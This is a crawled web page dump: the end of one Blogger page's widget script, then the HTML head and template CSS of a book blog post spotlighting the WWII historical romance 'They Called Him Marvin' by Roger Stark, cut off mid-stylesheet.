_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'sidebar', document.getElementById('Image40'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'sidebar', document.getElementById('Image38'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar', document.getElementById('Image37'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html
body_size: 62849
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://literarilyspeaking.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Literarily Speaking - RSS" href="https://literarilyspeaking.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://www.blogger.com/feeds/2416511067898848567/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/7898848978472048056/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' rel='image_src'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html' property='og:url'/>
<meta content='Spotlight: They Called Him Marvin by Roger Stark &amp; Enter To Win Free Book!' property='og:title'/>
<meta content='  Title : THEY CALLED HIM MARVIN  Author : Roger Stark  Publisher : Silver Star Publishing  Pages : 333  Genre : Historical Romance / WWII /...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w1200-h630-p-k-no-nu/They%20Called%20Him%20Marvin%2016.jpg' property='og:image'/>
<title>
Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book! - Literarily Speaking
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' property='og:title'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' property='og:image'/>
<meta content='Literarily Speaking' property='og:site_name'/>
<meta content='https://literarilyspeaking.blogspot.com/' name='twitter:domain'/>
<meta content='Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' name='twitter:image'/>
<meta content='Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi93wOOqLttVKPRn4QPy-kfkQnut9S9a5ZqL_Jw04w5LX-gaxXTgiMlukVoBlnqnirKMCmuMzWu3tcf4vL_8SS0w_VWKhr5iFb4QNMejWyXxQyfgSAoiU8mgBDZWj_hoIBF1ZCzlLfLudw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh7tlxWxzxFV2beD1eJeuydqFFDbjFRzK_pIk3XAKDRSGVqRafKIyA1VeBIh5wcoU756RUXZS0h9VbrWY8Hw8lNFjeh4Q3IiSRErqyjt2J-FYr_LeDw_4Pw0nolFzPbhQB62bs6wgJeDY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR1Es34gsXKELJlFwriBS9eOVG7sAQeg-ts7_ZBQIVGXzfIogh545yEmp4eLMB1mU8_lgGxRTbi10OTR9zapQeOROVyzzeZQ8_TpgRsvuThXEohyddgES8xtcQ1Y3yFsrNAZL6_PDwq3HO/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjceylJJsahvhsZt1CNFhxQnIoRd0G1VnmOctLQPAeFMzc-ZXCyRd_M7peTnZeqk1OIFCzIlEc1sBRo_1XsncZJO9_OSpK6gJ7Jl8HKedJs3IdlaMNl7p4wZmrGfUqDbWo1WKGmHJq86l4/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
